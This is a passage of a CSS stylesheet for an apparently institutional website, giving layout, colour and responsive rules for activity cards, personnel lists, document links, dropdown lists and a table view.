  .activities-single.large .activities-info .text {
    font-size: 14px;
  }
}
.activities-single.v-light .activities-single__photo:not(.auto) {
  width: 40%;
  height: 135px;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}
.activities-single.v-light .activities-single__description .title {
  color: #fff;
}
.activities-single.v-light .activities-single__description .text {
  color: rgba(255, 255, 255, 0.5);
}
.activities-single.v-light .activities-single__description .link {
  color: #fff;
}
@media (max-width: 479px) {
  .activities-single:not(.small) {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .activities-single:not(.small) .activities-single__photo {
    width: 100%;
  }
  .activities-single:not(.small) .activities-single__description {
    padding-left: 0;
    padding-top: 20px;
    padding-bottom: 60px;
  }
}
.activities-single__photo {
  overflow: hidden;
  width: 50%;
  -webkit-box-shadow: 0 0 20px #cdd1d8;
  box-shadow: 0 0 20px #cdd1d8;
  border-radius: 13px;
}
.activities-single__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.activities-single__description {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-bottom: 20px;
  position: relative;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .activities-single__description {
    padding-left: 20px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-single__description {
    padding-left: 20px;
  }
}
.activities-single__description .title {
  color: #49525b;
  font-size: 28px;
  font-weight: 800;
  letter-spacing: -1px;
  overflow: hidden;
  max-height: 65px;
  line-height: 1.15;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .activities-single__description .title {
    font-size: 24px;
    max-height: 55px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-single__description .title {
    font-size: 24px;
    max-height: 55px;
  }
}
.activities-single__description > .text {
  color: #49525b;
  font-family: "Poppins", "Poppins";
  font-weight: 300;
  font-size: 14px;
  line-height: 1.4;
  overflow: hidden;
  max-height: 39px;
  margin-top: 5px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .activities-single__description > .text {
    display: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-single__description > .text {
    display: none;
  }
}
.activities-single__description .link {
  position: absolute;
  right: 0;
  bottom: 15px;
  color: #49525b;
  font-weight: 700;
  font-size: 16px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .activities-single__description .link {
    bottom: 5px;
    font-size: 14px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .activities-single__description .link {
    bottom: 5px;
    font-size: 14px;
  }
}
.activities-info {
  margin-top: 20px;
}
.activities-info ul li:not(:last-child) {
  margin-bottom: 7px;
}
.activities-info ul li a {
  height: 45px;
  background: #d5dbe4;
  border-radius: 10px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.activities-info ul li a:hover {
  background: #49525b;
}
.activities-info ul li a:hover .text {
  color: #fff;
}
.activities-info .icon {
  height: 100%;
  width: 50px;
  background: #49525b;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  font-size: 16px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.activities-info .text {
  font-family: "Poppins", "Poppins";
  font-size: 14px;
  font-weight: 300;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
  padding-right: 15px;
  color: #49525b;
  line-height: 1.2;
}
.activities-carousel {
  position: relative;
}
.activities-content > .row {
  padding-top: 40px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.activities-content__left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.activities-content__calendar {
  text-align: center;
  font-family: "Poppins", "Poppins";
  width: 130px;
  position: relative;
  z-index: 1;
}
.activities-content__calendar:before {
  content: "";
  position: absolute;
  right: -30px;
  margin-top: 8px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 120px;
  width: 1px;
  background: #fff;
}
.activities-content__calendar > div {
  line-height: 1.1;
}
.activities-content__calendar .number {
  color: #fff;
  font-size: 72px;
  letter-spacing: -2px;
  font-weight: 900;
  margin-bottom: 2px;
}
.activities-content__calendar .month,
.activities-content__calendar .day {
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
}
.activities-content__calendar .month {
  margin-bottom: 3px;
}
.activities-content__calendar .time {
  color: white;
  font-weight: 300;
  font-size: 13px;
  margin-top: 12px;
}
.activities-content__body {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 85px;
  padding-right: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.activities-content__body .title {
  color: #fff;
  font-size: 32px;
  font-weight: 800;
  line-height: 1.3;
}
.activities-content__body .tag {
  font-size: 13px;
  color: #999;
  line-height: 1.1;
  font-weight: 600;
  font-style: italic;
}
.activities-content__body .text {
  font-size: 16px;
  font-family: "Poppins", "Poppins";
  font-weight: 300;
  color: #fff;
  margin-top: 15px;
  line-height: 1.6;
  overflow: hidden;
  max-height: 75px;
}
.activities-content__right .button {
  padding-left: 30px;
  padding-right: 30px;
}
.video-film {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.video-film .button-circle {
  margin: 0 auto;
}
@media (max-width: 991px) {
  .video-film .button-circle {
    margin: 50px auto 0;
  }
}
@media (max-width: 991px) {
  .video-film__footer {
    margin-top: 50px;
  }
}
.video-film__footer .title {
  color: #fff;
  font-size: 32px;
  font-weight: 800;
  overflow: hidden;
  max-height: 82px;
  line-height: 1.3;
}
@media (max-width: 479px) {
  .video-film__footer .title {
    font-size: 24px;
    max-height: 62px;
  }
}
.video-film__footer .text {
  font-size: 18px;
  font-weight: 300;
  line-height: 1.4;
  color: #fff;
}
@media (max-width: 991px) {
  .multimedia-nav {
    margin-top: 50px;
  }
}
@media (max-width: 479px) {
  .multimedia-nav ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333%;
    flex: 0 0 33.333%;
    max-width: 33.333%;
  }
}
.multimedia-nav ul li.is-current a,
.multimedia-nav ul li:hover a {
  background: var(--maincolor);
}
.multimedia-nav ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  height: 60px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 16px;
  font-weight: 800;
  line-height: 1.35;
  border-radius: 10px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .multimedia-nav ul li a {
    font-size: 12px;
  }
}
.multimedia-content .gallery.list ul li:nth-last-child(-n + 3) {
  margin-bottom: 0;
}
.boxes.list ul li {
  margin-bottom: 20px;
}
.boxes.no-footer .boxes-content {
  height: 90px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.boxes.no-footer .boxes-header {
  padding-top: 0;
}
.boxes ul li a {
  display: block;
  position: relative;
}
.boxes:not(.bg-1):not(.bg-2) .boxes-content:hover {
  background: #0d3a75;
  color: #fff;
}
.boxes:not(.bg-1):not(.bg-2) .boxes-content:hover .boxes-header .info {
  color: rgba(255, 255, 255, 0.6);
}
.boxes.bg-1 .boxes-content {
  background: rgba(85, 178, 80, 0.1);
}
.boxes.bg-1 .boxes-content:hover {
  background: var(--maincolor);
  color: #fff;
}
.boxes.bg-1 .boxes-content:hover .boxes-header .icon {
  color: #fff;
}
.boxes.bg-1 .boxes-content:hover .boxes-footer .item .icon {
  color: #fff;
}
.boxes.bg-2 .boxes-content {
  background: rgba(21, 83, 164, 0.1);
}
.boxes.bg-2 .boxes-header .title {
  padding-left: 0;
  color: #1553a4;
}
.boxes.style-1 .boxes-content {
  height: 160px;
}
.boxes-content {
  height: 190px;
  border-radius: 10px;
  background: #eff2f7;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  color: #49525b;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.boxes-header {
  position: relative;
  padding: 20px 25px 0 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.boxes-header .icon {
  color: var(--maincolor);
  font-size: 36px;
}
.boxes-header .desc {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.boxes-header .title {
  font-size: 14px;
  font-weight: 800;
  text-transform: uppercase;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 20px;
  line-height: 1.4;
  overflow: hidden;
  max-height: 63px;
}
.boxes-header .info {
  font-family: "Poppins", "Poppins";
  font-size: 11px;
  padding-left: 20px;
  color: rgba(102, 102, 102, 0.7);
}
.boxes-footer {
  padding: 0 25px 20px 25px;
  font-family: "Poppins", "Poppins";
}
.boxes-footer > .text {
  color: #1553a4;
  font-size: 13px;
  overflow: hidden;
  max-height: 40px;
}
.boxes-footer .item {
  font-size: 12px;
  font-weight: 300;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.boxes-footer .item:not(:last-child) {
  margin-bottom: 6px;
}
.boxes-footer .item .icon {
  color: var(--maincolor);
  width: 20px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 14px;
}
.boxes-footer .item .text {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
  line-height: 1.4;
}
.personnel-list > ul > li {
  margin-bottom: 30px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  box-shadow: 0 0 50px rgba(73, 82, 91, 0.15);
  padding: 30px;
  border-radius: 13px;
}
.personnel-list > ul > li:last-child {
  margin-bottom: 0;
}
@media (max-width: 479px) {
  .personnel-list > ul > li {
    padding: 20px;
  }
}
.personnel-list__photo {
  height: 330px;
  overflow: hidden;
  border-radius: 10px;
}
@media (max-width: 767px) {
  .personnel-list__photo {
    width: 100%;
    height: auto;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel-list__photo {
    height: 200px;
  }
}
.personnel-list__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 1200px) {
  .personnel-list__info {
    padding-left: 35px;
    padding-right: 20px;
  }
}
@media (max-width: 767px) {
  .personnel-list__info {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .personnel-list__info {
    padding-left: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel-list__info {
    padding-left: 25px;
    padding-right: 10px;
  }
}
.personnel-list__info > .title {
  color: var(--maincolor);
  font-size: 24px;
  font-weight: 800;
  line-height: 1.2;
}
@media (max-width: 479px) {
  .personnel-list__info > .title {
    font-size: 24px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .personnel-list__info > .title {
    font-size: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel-list__info > .title {
    font-size: 20px;
  }
}
.personnel-list__info > .rank {
  font-size: 16px;
  font-weight: 600;
  color: #333;
}
@media (min-width: 768px) and (max-width: 991px) {
  .personnel-list__info > .rank {
    font-size: 14px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel-list__info > .rank {
    font-size: 14px;
  }
}
.personnel-list__info > .text {
  font-size: 13px;
  line-height: 1.6;
  font-weight: 300;
  color: #666;
  margin-top: 20px;
  overflow: hidden;
  max-height: 177px;
  font-family: "Poppins", "Poppins";
}
.personnel-list__info ul {
  margin-top: 20px;
}
.personnel-list__info ul li:not(:last-child) {
  margin-bottom: 7px;
}
.personnel-list__info ul li .heading {
  font-size: 16px;
  font-weight: 800;
  color: #333;
}
@media (min-width: 768px) and (max-width: 991px) {
  .personnel-list__info ul li .heading {
    font-size: 14px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel-list__info ul li .heading {
    font-size: 14px;
  }
}
.personnel-list__info ul li .text {
  font-size: 16px;
  font-family: "Poppins", "Poppins";
  color: #333;
  letter-spacing: -0.2px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (min-width: 768px) and (max-width: 991px) {
  .personnel-list__info ul li .text {
    font-size: 14px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel-list__info ul li .text {
    font-size: 14px;
  }
}
.personnel-list__info ul li .text:hover {
  color: #999;
}
.personnel-list__right {
  padding-left: 90px;
  position: relative;
}
@media (max-width: 767px) {
  .personnel-list__right {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 20px;
    margin-top: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .personnel-list__right {
    padding-left: 0;
    padding-top: 30px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel-list__right {
    padding-left: 70px;
  }
}
.personnel-list__right:before {
  content: "";
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
}
@media (min-width: 992px) {
  .personnel-list__right:before {
    top: 50%;
    left: 40px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 220px;
    width: 1px;
  }
}
@media (max-width: 767px) {
  .personnel-list__right:before {
    top: 0;
    right: 10px;
    left: 10px;
    height: 1px;
  }
}
.personnel-list__right .btn {
  margin-top: 25px;
}
.personnel-list__units .heading {
  font-size: 18px;
  font-weight: 800;
  color: var(--maincolor);
  margin-bottom: 15px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .personnel-list__units ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
.personnel-list__units ul li {
  display: block;
}
@media (min-width: 768px) and (max-width: 991px) {
  .personnel-list__units ul li:not(:last-child) {
    margin-right: 20px;
  }
}
.personnel-list__units ul li a {
  color: #333;
  font-size: 14px;
  line-height: 1.4;
  font-weight: 500;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative;
  padding-left: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .personnel-list__units ul li a {
    font-size: 13px;
  }
}
.personnel-list__units ul li a:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background: currentColor;
  width: 5px;
  height: 5px;
  border-radius: 50%;
}
.personnel-list__units ul li a:hover {
  color: #999;
}
.common-list.small .common-list__left {
  width: 30%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .common-list.small .common-list__left {
    width: 45%;
  }
}
@media (max-width: 479px) {
  .common-list.small .common-list__left {
    width: 45%;
  }
}
.common-list.small .common-list__content .title {
  font-size: 13px;
  line-height: 1.4;
  max-height: 36px;
}
.common-list.small .common-list__content .text {
  font-size: 11px;
  max-height: 31px;
}
.common-list.style-1 .common-list__wrapper {
  background: rgba(85, 178, 80, 0.1);
}
.common-list.style-1 .common-list__wrapper:hover {
  background: var(--maincolor);
}
.common-list.style-1 .common-list__left .heading .icon {
  color: var(--maincolor);
  font-size: 60px;
}
.common-list.style-1 .common-list__content .title {
  color: var(--maincolor);
}
.common-list.single .common-list__left {
  width: 8%;
}
.common-list.single .common-list__left.duyuru_common_prop {
  width: 18%;
}
.common-list.single .common-list__left .heading h5 {
  font-size: 28px;
}
.common-list.single .common-list__wrapper {
  height: 140px;
}
.common-list.single .common-list__content {
  padding-left: 35px;
  padding-right: 120px;
  position: relative;
}
.common-list.single .common-list__content .title {
  font-size: 18px;
  max-height: inherit;
}
.common-list.single .common-list__content .text {
  max-height: inherit;
}
.common-list ul li:not(:last-child) {
  margin-bottom: 15px;
}
.common-list__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 115px;
  border-radius: 10px;
  background: rgba(239, 242, 247, 0.7);
  padding: 8px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.common-list__wrapper:hover {
  background: #e6e9ee;
}
.common-list__wrapper:hover .common-list__content .icon {
  -webkit-transform: scale(1.2) translateY(-50%) translateX(10px);
  transform: scale(1.2) translateY(-50%) translateX(10px);
}
.common-list__left {
  width: 40%;
  height: 100%;
}
@media (max-width: 479px) {
  .common-list__left {
    width: 45%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .common-list__left {
    width: 45%;
  }
}
.common-list__left .heading {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 10px;
  background: #fff;
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
}
.common-list__left .heading h5 {
  font-size: 24px;
  text-transform: uppercase;
  line-height: 1.1;
  letter-spacing: -1px;
  font-weight: 900;
  font-style: italic;
  color: rgba(73, 82, 91, 0.15);
}
@media (min-width: 992px) and (max-width: 1199px) {
  .common-list__left .heading h5 {
    font-size: 16px;
    letter-spacing: 0;
  }
}
@media (max-width: 479px) {
  .common-list__left .heading h5 {
    font-size: 13px;
    letter-spacing: 0;
  }
}
.common-list__left .heading .icon {
  color: var(--maincolor);
  font-size: 48px;
}
.common-list__left .photo {
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 10px;
  background: #fff;
  padding: 4px;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
}
.common-list__left .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  overflow: hidden;
  border-radius: 7px;
}
.common-list__content {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 20px;
  padding-right: 20px;
  font-family: "Poppins", "Poppins";
}
.common-list__content .title {
  color: #062c5f;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.3;
  overflow: hidden;
  max-height: 41px;
}
.common-list__content .text {
  color: rgba(73, 82, 91, 0.6);
  font-size: 13px;
  font-weight: 500;
  margin-top: 5px;
  overflow: hidden;
  max-height: 36px;
  line-height: 1.5;
  text-align: start;
}
.common-list__content .icon {
  color: #49525b;
  font-size: 18px;
  position: absolute;
  top: 50%;
  right: 30px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.documents-files {
  display: inline-block;
  width: 100%;
}
.documents-files.style-2 ul li a {
  border-left: 5px solid #1553a4;
}
.documents-files.style-2 .documents-icon {
  color: #1553a4;
}
.documents-files.style-2 .page-content__heading {
  color: #1553a4;
}
.documents-files ul li {
  margin-bottom: 10px;
}
.documents-files ul li:last-child {
  margin-bottom: 0;
}
.documents-files ul li a {
  background: rgba(21, 83, 164, 0.05);
  padding: 17px 30px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  border-radius: 10px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  font-family: "Poppins", "Poppins";
}
.documents-files ul li a:hover {
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  background: #fff;
}
.documents-files ul li a .title {
  font-size: 16px;
  font-weight: 700;
  color: #333;
  line-height: 1.25;
}
.documents-files ul li a .text {
  font-size: 14px;
  font-weight: 300;
  color: #666;
}
.documents-files ul li a .date {
  font-size: 12px;
  color: #999;
}
.documents-files ul li a .icon {
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 20px;
  color: #000;
  opacity: 0.15;
}
.documents-files ul li a .number {
  font-weight: 900;
  margin-left: 15px;
}
.documents-icon {
  font-size: 28px;
  color: rgba(21, 83, 164, 0.5);
  margin-right: 20px;
  width: max-content;
}
.ordered-links:not(.style-1) ul li a:hover {
  padding-left: 10px;
}
.ordered-links.style-1 ul li:not(.more) {
  border-bottom: 0 none;
  margin-bottom: 7px;
}
.ordered-links.style-1 ul li:not(.more) a {
  background: #eff2f7;
  color: #49525b;
  padding: 17px 40px 17px 25px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ordered-links.style-1 ul li:not(.more) a:hover {
  background: #fff;
  -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
}
.ordered-links.style-1 ul li:not(.more) a:after {
  right: 25px;
}
.ordered-links ul li:not(.more) {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.ordered-links ul li:not(.more):last-child {
  border-bottom: 0 none;
}
.ordered-links ul li:not(.more) a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-family: "Poppins", "Poppins";
  color: #666;
  font-size: 16px;
  overflow: hidden;
  border-radius: 10px;
  font-weight: 300;
  padding-top: 15px;
  padding-bottom: 15px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.ordered-links ul li:not(.more) a:after {
  content: "";
  position: absolute;
  z-index: 12;
  top: 50%;
  right: 20px;
  width: 9px;
  height: 9px;
  -webkit-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
  border-top: 1px solid currentColor;
  border-right: 1px solid currentColor;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 767px) {
  .ordered-links ul li:not(.more) a:after {
    display: none;
  }
}
.ordered-links ul li:not(.more) a .date {
  font-family: "Poppins", "Poppins";
  font-size: 13px;
  font-weight: 600;
  color: #49525b;
}
.ordered-links ul li.more {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  text-align: center;
}
.ordered-links ul li.more a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #eff2f7;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 10px;
  height: 50px;
  text-transform: uppercase;
  color: #999;
  font-size: 14px;
  font-weight: 900;
  letter-spacing: 0.3px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.ordered-links ul li.more a:hover {
  color: #666;
}
.ordered-links ul li.more .icon {
  margin-right: 12px;
  font-size: 18px;
}
.ordered-list {
  display: inline-block;
  width: 100%;
}
.ordered-list._service-detail > ul > li {
  /*&:not(:first-child) { .ordered-list__sub { display: none; } }*/
}
.ordered-list._service-detail > ul > li .ordered-list__sub {
  display: none;
}
.ordered-list > ul > li:not(.more) {
  margin-bottom: 10px;
  background: rgba(85, 178, 80, 0.1);
  border-radius: 10px;
}
.ordered-list > ul > li:not(.more):last-child {
  margin-bottom: 0;
}
.ordered-list > ul > li:not(.more):hover > a {
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  border-radius: 10px;
}
.ordered-list > ul > li:not(.more):hover > a:after {
  width: 100%;
  opacity: 1;
}
.ordered-list > ul > li:not(.more) > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  color: var(--maincolor);
  padding: 20px 25px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
  z-index: 1;
}
@media (max-width: 479px) {
  .ordered-list > ul > li:not(.more) > a {
    padding: 15px 20px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}
.ordered-list > ul > li:not(.more) > a:after {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: white;
  border-radius: 10px;
  width: 30%;
  opacity: 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.ordered-list > ul > li:not(.more) > a .icon {
  font-size: 36px;
  margin-right: 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: var(--maincolor);
}
@media (max-width: 479px) {
  .ordered-list > ul > li:not(.more) > a .icon {
    margin-right: 15px;
    font-size: 24px;
  }
}
.ordered-list > ul > li:not(.more) > a .text {
  font-size: 16px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-family: "Poppins", "Poppins";
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  line-height: 1.3;
}
@media (min-width: 768px) {
  .ordered-list > ul > li:not(.more) > a .text {
    padding-right: 30px;
  }
}
.ordered-list > ul > li:not(.more) > a .date {
  font-size: 13px;
  font-weight: 300;
  color: #999;
  font-family: "Poppins", "Poppins";
}
@media (max-width: 767px) {
  .ordered-list > ul > li:not(.more) > a .date {
    padding-left: 38px;
  }
}
.ordered-list > ul li.more a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #eff2f7;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 40px;
  text-transform: uppercase;
  color: #999;
  font-size: 14px;
  font-weight: 600;
}
.ordered-list > ul li.more a:hover {
  color: #666;
}
.ordered-list > ul li.more .icon {
  margin-right: 10px;
  font-size: 16px;
}
.ordered-list__sub {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #fff;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
}
.ordered-list__sub-content {
  width: 100%;
}
.ordered-list__sub-content .page-content__description,
.ordered-list__sub-content .page-content__gallery,
.ordered-list__sub-content .documents-files,
.ordered-list__sub-content .ordered-links {
  padding: 30px;
}
.ordered-list__sub-content .page-content__gallery {
  margin-top: 0;
}
.ordered-list__sub-content > img {
  width: 250px;
  float: left;
  margin-right: 20px;
  margin-bottom: 20px;
}
.ordered-list__dropdown > ul > li.is-open > a {
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
  box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
  border-radius: 13px 13px 0 0;
}
.ordered-list__dropdown > ul > li.is-open > a:before {
  content: "_";
  margin-top: -9px;
  margin-right: 1px;
}
.ordered-list__dropdown > ul > li.is-open > a:after {
  width: 100%;
  opacity: 1;
  border-radius: 13px 13px 0 0 !important;
}
.ordered-list__dropdown > ul > li > a {
  padding-right: 40px;
}
.ordered-list__dropdown > ul > li > a:before {
  content: "+";
  position: absolute;
  right: 20px;
  top: 50%;
  font-family: "Poppins", "Poppins";
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 24px;
  font-weight: 300;
}
.ordered-list__dropdown > ul > li > a .date {
  margin-right: 30px;
}
.ordered-list__dropdown .ordered-list__sub {
  display: none;
}
.view-table > ul > li:not(:last-child) {
  margin-bottom: 5px;
}
.view-table > ul > li.heading {
  position: -webkit-sticky;
  position: sticky;
  top: 3px;
  z-index: 2;
}
.view-table > ul > li.badge {
  display: none;
}
.view-table.v-dropdown ul li.is-open:not(.heading) .view-table__header,
.view-table.v-dropdown ul li:hover:not(.heading) .view-table__header {
  background: #49525b;
}
.view-table.v-dropdown ul li.is-open:not(.heading) .view-table__header > div,
.view-table.v-dropdown ul li:hover:not(.heading) .view-table__header > div {
  color: #fff;
}
.view-table.v-dropdown
  ul
  li.is-open:not(.heading)
  .view-table__header
  .action
  .icon,
.view-table.v-dropdown
  ul
  li:hover:not(.heading)
  .view-table__header
  .action
  .icon {
  color: rgba(255, 255, 255, 0.3);
}
.view-table.v-dropdown ul li.is-open:not(.heading) .view-table__header .link,
.view-table.v-dropdown ul li:hover:not(.heading) .view-table__header .link {
